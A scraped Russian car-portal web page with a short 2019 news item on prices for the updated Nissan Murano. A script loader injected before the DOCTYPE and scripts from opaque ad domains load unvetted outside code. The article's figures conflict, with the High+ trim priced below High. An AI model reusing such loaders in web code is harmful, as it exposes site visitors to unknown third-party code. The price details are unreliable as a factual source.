

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moi-auto.ru/news/ob-yavlena-cena-novogo-nissan-murano
body_size: 8552
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3427483497615--><div id='KfUq_3427483497615'></div><!--check code--><!DOCTYPE HTML>
<html lang="ru">

<head>
    <base href="/" />
    <!-- cutcut -->
    <title>Объявлена цена нового Nissan Murano. | Авто портал</title>
    <meta name="description" content="Нынешнее поколение автомобиля Nissan Murano получило обновление внешнее, а также в техническом плане.">
	<meta name="keywords" content="">
<meta name="google-site-verification" content="UfDZTShXm8gL9ImYo7Oafz0PXOdYuwVHSJmngiugC_4" />
	<!-- cutcut -->    
	<meta name="spr-verification" content="6e6e9d0b1f1dec7" />
	<meta name="yandex-verification" content="0f8455d4b9838652" />
	<meta name="rp6dba9787a70d4452bc99ea2cdbcac432" content="45970cbf07adaf15de3a14e206bb2c2d" />
	<!-- 04665e3ffad06532 -->
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/reset.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/font-awesome.min.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/style.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/lightbox.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/shortcodes.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/owl.carousel.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/responsive.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/animate.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/dat-menu.css">
    <link href="assets/tpl/css/magnific-popup.css" rel="stylesheet" type="text/css">
    
    <!--[if lte IE 8]><link type="text/css" rel="stylesheet" href="assets/tpl/css/ie-ancient.css" /><![endif]-->
    <meta name="view" content="1601" />
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/110/2/95110.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<!-- This site is optimized with the Sterc seoPro plugin 1.0.4 - http://www.sterc.nl/modx/seopro -->
</head>

<body>
        <header class="header">
        <nav class="top-menu">
            <div class="wrapper">
                <ul  class="left load-responsive" rel="Меню №1">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first"><a href="reklama-na-portale/" >Реклама на портале</a></li><li><a href="pravila-pdd/" >Правила дорожного движения</a></li><li><a href="car" >Каталог авто</a></li><li><a href="helpful" >Полезная информация</a></li><li class="last"><a href="interesnaya/" >Интересная информация</a></li></ul>
                <div class="clear-float"></div>
            </div>
        </nav>
        <div class="wrapper">
            <div class="header-flex">
                <div class="header-flex-box">
                    <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                    </a>
                </div>
                <div class="header-flex-box banner">
                    <script async type="text/javascript" src="http://fejla.com/cds8ke1292917i9/192j7b/i79q2t/ilv8ek/i97f9xquvypku1ikq8xhf563339b54864239a25c3f561ec44905"></script>
                </div>
                <div class="header-weather">
                    <img src="images/glav/logo2.jpg" class="weather-icon">
                    <div class="clear-float"></div>
                </div>
            </div>
            <div class="header-center" style="display:none">
                <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                </a>
            </div>
        </div>
        <nav id="main-menu" class="willfix main-menu-dark">
            <div class="wrapper">
                <ul class="load-responsive" rel="Меню №2">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first active" style="border-bottom: 3px solid #3be74f"><a href="news" >Новости</a></li><li style="border-bottom: 3px solid #fa0e25"><a href="reviews/" >Тест-драйвы</a></li><li style="border-bottom: 3px solid #2729b1"><a href="krash-testyi/" >Краш-тесты</a></li><li style="border-bottom: 3px solid #2ed046"><a href="pdd-online/" >ПДД онлайн</a></li><li style="border-bottom: 3px solid #d3e43f"><a href="a-kart/" >Авто юмор</a></li><li class="last" style="border-bottom: 3px solid #f2202e"><a href="avtov/" >Авто видео</a></li></ul>
            </div>
        </nav>
    </header>
    <div class="boxed active">
        <section class="content">
            <div class="wrapper">
                 <ul itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="title-block"><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Новости" itemprop="item" href="news"><span itemprop="name">Новости</span><meta itemprop="position" content="2"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <span itemprop="name">Объявлена цена нового Nissan Murano.</span><meta itemprop="position" content="3">
                </span></li></ul>
        <style>
#breadcrumbs { padding:0; margin:0;  border:0;}
#breadcrumbs li { display: inline-table;}
#breadcrumbs.title-block    {box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
                                margin-bottom: 2rem;
                                border-bottom: 4px solid #2F8886;}

</style>
                <div class="split-block">
                    <div class="main-content">
                        <div class="ot-panel-block">
                            <div class="title-block">
                                <h2>Объявлена цена нового Nissan Murano.</h2>
                            </div>
                            <div class="blog-articles">
                                
                                    <div class="more_info">
                                     <p>Рубрика: <a href="news">Новости</a></p>
                                     <p>Опубликовано: 04 декабря 2019, 21:22</p>
                                     <p>Просмотров: 3202</p>
                                     <style>
                                     .more_info p{color:#ccc;font-size:80%;margin:0}
                                     </style>
                                     </div>
                                     
                            </div>
                            <div class="blog-articles">
                                <sape_index>
                                
                                    <img alt="" src="/assets/components/phpthumbof/cache/4n.4cf58e26df8477c35dacbf4569341b3b631.jpg" title="Объявлена цена нового Nissan Murano." style="float:left;margin:1em 1em 1em 0" />
                                
                                <p>Нынешнее поколение автомобиля Nissan Murano получило обновление внешнее, а также в техническом плане.</p>

<p>Японский автоконцен Nissan объявил цену на обновленную версию компактного кроссовера на Российском рынке. Всего, дилеры данной автомобильной марки предлагают своим клиентам выбор из 4 комплектаций Murano.</p>

<p>Новое поколение кроссовера будет начинаться в цене от 2580 тысяч рублей. При этом, в эту комплектацию уже войдет система безключевого доступа, а также различные другие детали, в виде кожаных сидений, а также светодиодных фар.</p>

<p>Более дорогая версия High обойдется в 2,87 миллона, а High+ уже в 2,8 миллиона рулей. В качестве силовой установки предлагается только один вариант 3.5 литровый известный ниссановский атмосферник, выдающий 249 «лошадей».</p>

                                </sape_index>                    
                            </div>
                            <div class="blog-articles">
                                 
                                
                            </div>
                            <div class="ot-panel-block">
                                <div class="pagination">
                                    
                                </div>
                            </div>
                            <div class="blog-articles">
                                <h2>Смотрите также:</h2>
			<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/reklama-ne-obmanula/">
        <img alt="Реклама не обманула" src="/assets/components/phpthumbof/cache/dem02.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Реклама не обманула</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/subektivnost-vospriyatiya/">
        <img alt="Субъективность восприятия" src="/assets/components/phpthumbof/cache/1323437214_687251_subektivnost-vospriyatiya.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Субъективность восприятия</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/tvoya-tachka-v-glazax-okruzhayushhix/">
        <img alt="Твоя тачка в глазах окружающих" src="/assets/components/phpthumbof/cache/Avto_Demotivatory_20_foto_Chast_2_14.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Твоя тачка в глазах окружающих</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/moya-tvoya-parkovka-risoval/">
        <img alt="Моя твоя парковка рисовал" src="/assets/components/phpthumbof/cache/yvvukoqof54d.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Моя твоя парковка рисовал</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/krestik/">
        <img alt="Крестик" src="/assets/components/phpthumbof/cache/970370725.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Крестик</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/upravlyaj-mechtoj/">
        <img alt="Управляй мечтой" src="/assets/components/phpthumbof/cache/1282307880_demotivator073.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Управляй мечтой</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/vse,-dopilsya/">
        <img alt="Все, допился" src="/assets/components/phpthumbof/cache/1263126209_demotivator021.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Все, допился</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/voditel/">
        <img alt="Водитель" src="/assets/components/phpthumbof/cache/1270794336_01.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Водитель</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/ne-zli-oku/">
        <img alt="Не зли оку" src="/assets/components/phpthumbof/cache/avto-demotivatory-21.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Не зли оку</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/nemnogo-duet/">
        <img alt="Немного дует" src="/assets/components/phpthumbof/cache/76407045.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Немного дует</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/dorogaya/">
        <img alt="Дорогая" src="/assets/components/phpthumbof/cache/047.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Дорогая</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mne-ne-styidno/">
        <img alt="Мне не стыдно" src="/assets/components/phpthumbof/cache/7372_13.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Мне не стыдно</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/dorogoj/">
        <img alt="Дорогой" src="/assets/components/phpthumbof/cache/26114.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Дорогой</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/narushitelyam/">
        <img alt="Нарушителям" src="/assets/components/phpthumbof/cache/1309473112_1.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Нарушителям</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/paczana-ne-spryachesh/">
        <img alt="Пацана не спрячешь" src="/assets/components/phpthumbof/cache/demotivator-0082.4cf58e26df8477c35dacbf4569341b3b631.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Пацана не спрячешь</h1>
    </a>
</div>
                            </div>
                        </div>
                    </div>
                    <aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
                        <div class="widget">
                            <div class="title-block">
                                <h2>Видео</h2>
                            </div>
                            <div class="article-block">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="avtov/perecz-v-tachke-s-motoblokom,-rzhaka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/5JfdYE_iqoM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/perecz-v-tachke-s-motoblokom,-rzhaka/">Перец в тачке с мотоблоком, ржака</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/mashina-budushhego-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/B_2X4EYAkDo/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/mashina-budushhego-prikol/">МАШИНА БУДУЩЕГО ПРИКОЛ</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/ujgurskij-prikol-mashina/" class="image-hover">
                                           <img src="//img.youtube.com/vi/rZ1w2cbbVlo/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/ujgurskij-prikol-mashina/">Уйгурский прикол машина</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/kreshhenie-mashinyi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/Je4IDsR05F4/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/kreshhenie-mashinyi/">крещение машины</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/mega-prikol-samaya-grustnaya-mashina-v-mire/" class="image-hover">
                                           <img src="//img.youtube.com/vi/YstbVeCMD2c/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/mega-prikol-samaya-grustnaya-mashina-v-mire/">МЕГА ПРИКОЛ Самая грустная машина в мире</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/video-podborka-2016.-avto-prikolyi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/8fC2FNY-CRk/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/video-podborka-2016.-avto-prikolyi/">Видео подборка 2016. Авто приколы.</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/luchshie-prikolyi-2014-16-avto-prikolyi-i-letayushhaya-svinya/" class="image-hover">
                                           <img src="//img.youtube.com/vi/KxLx4apPV0o/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/luchshie-prikolyi-2014-16-avto-prikolyi-i-letayushhaya-svinya/">Лучшие приколы 2014 #16 - Авто приколы и летающая свинья</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikolyi-s-mashinami/" class="image-hover">
                                           <img src="//img.youtube.com/vi/8O_QEBFO6L0/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikolyi-s-mashinami/">Приколы с машинами</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/ded-testiruet-tachku-vnuka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/VKS9OV2bxok/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/ded-testiruet-tachku-vnuka/">Дед тестирует тачку внука</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/otecz-uchit-syina-vodit-avto,smex,prikol,rzhaka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/55wXuXqbNT8/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/otecz-uchit-syina-vodit-avto,smex,prikol,rzhaka/">Отец учит сына водить авто,смех,прикол,ржака</a></h4>
                                    </div>
                                </div>
                                <a href="avtov/" class="item-button">Подробнее ...</a>
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Объявления</h2>
                            </div>
                            <div class="article-block">
                                
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Интересная информация</h2>
                            </div>
                            <div class="ot-widget-review">
                                <div class="item featured">
                                    <a href="interesnaya/luchshie-avto,-dlya-avtomobilnogo-kredita/" class="image-hover-main">
                                        <span class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/p61.17306d7e49b38e1709baee7f6fbd3cab631.jpg" alt="Лучшие авто, для автомобильного кредита">
                                            
                                        </span> 
                                        <strong class="review-title">Лучшие авто, для автомобильного кредита</strong>
                                    </a>
                                </div>
                                <div class="item ">
                                    <a href="interesnaya/shipovannaya-rezina/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/154m.c7d88dc836ec761475addceb743a060b631.jpg" alt="Шипованная резина">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шипованная резина</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-na-letnij-sezon-ot-kompanii-hankook/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/153m.c7d88dc836ec761475addceb743a060b631.jpg" alt="Шины на летний сезон от компании Hankook.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины на летний сезон от компании Hankook.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-dlya-gruzovyix-avtomobilej-na-zimnij-sezon/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/152m.c7d88dc836ec761475addceb743a060b631.jpg" alt="Шины для грузовых автомобилей на зимний сезон.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины для грузовых автомобилей на зимний сезон.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/chislo-smertej-na-dorogax-sokrashhaetsya/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/151m.c7d88dc836ec761475addceb743a060b631.jpg" alt="Число смертей на дорогах сокращается">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Число смертей на дорогах сокращается</strong>
                                    </a>
                                </div>
                            </div>
                        </div>
                        
                        <div class="widget">
                            <div class="title-block">
                                <h2>Реклама</h2>
                            </div>
                            <div class="article-block">
 
                                  <p></p>
                                  <p><!--check code--><!--3427483497615--><div id='KfUq_3427483497615'></div><!--check code--></p>
               
                                 <p></p>
                                  <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p>
             
                                 <p></p>
                            
                                 <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p
                                                    
                                 
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Фотогалерея</h2>
                            </div>
                            <div class="ot-widget-gallery">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="a-kart/krabomobil/">
                                            <img src="/assets/components/phpthumbof/cache/1269756086_1krabomobil.e8da26c773f1c182453bca73739462bc631.jpeg" alt="Крабомобиль">
                                        </a>
                                        
                                    </div>
                                    <div class="item-footer">
                                        <a href="#galery-left"><i class="fa fa-caret-left"></i></a> 
                                        <a href="#galery-right"><i class="fa fa-caret-right"></i></a>
                                        <div class="item-thumbnails">
                                            <div class="item-thumbnails-inner">
                                                
                                        <a href="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.81114d96cc035f0ebc0696c7663ce3bc631.jpg" data-href="a-kart/s-xoroshej-reklamoj/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.420178f0ab01567ed533c6ef26a43493631.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.81114d96cc035f0ebc0696c7663ce3bc631.jpg" data-href="a-kart/tormozish/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.420178f0ab01567ed533c6ef26a43493631.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_39.81114d96cc035f0ebc0696c7663ce3bc631.jpg" data-href="a-kart/upravlyaj-mechtoj-2/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_39.420178f0ab01567ed533c6ef26a43493631.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/rusAutoProm-11.81114d96cc035f0ebc0696c7663ce3bc631.jpg" data-href="a-kart/evropejczyi/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/rusAutoProm-11.420178f0ab01567ed533c6ef26a43493631.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_23.81114d96cc035f0ebc0696c7663ce3bc631.jpg" data-href="a-kart/vot-on/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_23.420178f0ab01567ed533c6ef26a43493631.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_31.81114d96cc035f0ebc0696c7663ce3bc631.jpg" data-href="a-kart/chego-tolko-ne-pridumayut/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_31.420178f0ab01567ed533c6ef26a43493631.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_34.81114d96cc035f0ebc0696c7663ce3bc631.jpg" data-href="a-kart/mashina-eto-ne-roskosh/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_34.420178f0ab01567ed533c6ef26a43493631.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_08.81114d96cc035f0ebc0696c7663ce3bc631.jpg" data-href="a-kart/geroj-anekdotov/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_08.420178f0ab01567ed533c6ef26a43493631.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_19.81114d96cc035f0ebc0696c7663ce3bc631.jpg" data-href="a-kart/teper/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_19.420178f0ab01567ed533c6ef26a43493631.jpg" alt="">
                                        </a>
                                       
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </aside>
                </div>
            </div>
        </section>
        <footer class="footer">
            <div class="footer-widgets">
                <div class="wrapper">
                    <div class="footer-widget-wrapper">
                        <div class="footer-widget-left">
                            <div class="widget">
                                <p>По размещению рекламы на портале обращайтесь на e-mail trap_hall@mail.ru</p>
                                <a href="/karta-sajta/" >Карта сайта</a>
                            </div>
                        </div>
                        <div class="footer-widget-middle">
                            <div class="widget">
                                <div class="title-block">
                                        <h2>Последние новости</h2>
                                    </div>
                                    <div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/povyishenie-czenyi-na-benzin-neizbezhno/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/1n.fe589f773c855264fd4ce7c23a0b5735631.jpg" alt="Повышение цены на бензин неизбежно.">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/povyishenie-czenyi-na-benzin-neizbezhno/">Повышение цены на бензин неизбежно.</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/vostrebovannost-elektrokarov-v-rossii/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/2n.fe589f773c855264fd4ce7c23a0b5735631.jpg" alt="Востребованность электрокаров в России">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/vostrebovannost-elektrokarov-v-rossii/">Востребованность электрокаров в России</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/7n.fe589f773c855264fd4ce7c23a0b5735631.jpg" alt="Современные технологии безопасности по-воронежски">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/">Современные технологии безопасности по-воронежски</a></h4>
                                        </div>
                                    </div>
                                </div>
                                </div>
                        </div>
                        <div class="footer-widget-right">
                            <div class="widget">
                                <div class="title-block">
                                    <h2>Фото галерея</h2>
                                </div>
                                <div class="ot-instagram-widget">
                                    <a href="a-kart/tormozish/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.a49cba85d4e8f4d7226e149bf750c970631.jpg" alt="Тормозишь?">
                                    </a>
<a href="a-kart/dorogoj/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/26114.a49cba85d4e8f4d7226e149bf750c970631.jpg" alt="Дорогой">
                                    </a>
<a href="a-kart/geroj-anekdotov/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/pic_08.a49cba85d4e8f4d7226e149bf750c970631.jpg" alt="Герой анекдотов">
                                    </a>
<a href="a-kart/boevyie-vyiletyi/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/demotivatory_20091218_50.a49cba85d4e8f4d7226e149bf750c970631.jpg" alt="Боевые вылеты">
                                    </a>
<a href="a-kart/myi-ne-umeem/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1319302507-my-ne-umeem.a49cba85d4e8f4d7226e149bf750c970631.jpg" alt="Мы не умеем">
                                    </a>
<a href="a-kart/agent-682/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/cr_404638300856022508022.a49cba85d4e8f4d7226e149bf750c970631.jpg" alt="Агент 682">
                                    </a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-copy">
                <div class="wrapper">
                    <p>Copyright © 2011-2020 "Авто портал"</p>
                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53451829&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53451829/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53451829" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53451829, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53451829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1866716" type="text/javascript"></script>
<script src="https://pobliba.info/script.js?sid=914707" async type="text/javascript" charset="UTF-8"></script>
                </div>
            </div>
        </footer>
    </div>
        <script type="text/javascript" src="assets/tpl/js/jquery-latest.min.js"></script>
    <script src="assets/tpl/js/jquery.magnific-popup.min.js" type="text/javascript" /></script>
    <script type="text/javascript" src="assets/tpl/js/scripts.js"></script>
    <script type="text/javascript" src="assets/tpl/js/lightbox.js"></script>
    <script type="text/javascript" src="assets/tpl/js/iscroll.js"></script>
    <script type="text/javascript" src="assets/tpl/js/modernizr.custom.50878.js"></script>
    <script type="text/javascript" src="assets/tpl/js/menu.js"></script>
    <script type="text/javascript" src="assets/tpl/js/SmoothScroll.min.js"></script>
    <script type="text/javascript" src="assets/tpl/js/owl.carousel.min.js"></script>
    <style>
    .rule a{
     cursor:pointer;
     
    }
      .rule h1,
    .rule h2,
    .rule h3 {
        font-weight: bold;
        font-size: 18px;
        margin-top: 0px
    }

    .rule .page__body h2 {
        margin-top: 10px
    }

    .rule .page__body h2:first-child {
        margin-top: 0px
    }

    .rule .page__header {
        margin-bottom: 10px
    }

    .rule .veryStrong {
        font-weight: bold
    }

    .rule img {
        max-width: 100%
    }

    .rule .align-center {
        text-align: center
    }

    .rule .align-right {
        text-align: right
    }

    .rule .inline-znak {
        display: none
    }

    .popup .code {
        text-align: center !important;
        font-size: 14px
    }

    .rule .popup table {
        text-align: left
    }

    .rule .popups {
        text-align: center
    }

    .rule .popup ul {
        text-align: left
    }

    .rule .sign {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .rule .w-col {
        margin: 10px
    }

    .rule .sign .name {
        font-weight: bold;
        text-align: center
    }

    .rule .pop-up-message .code {
        text-align: center
    }

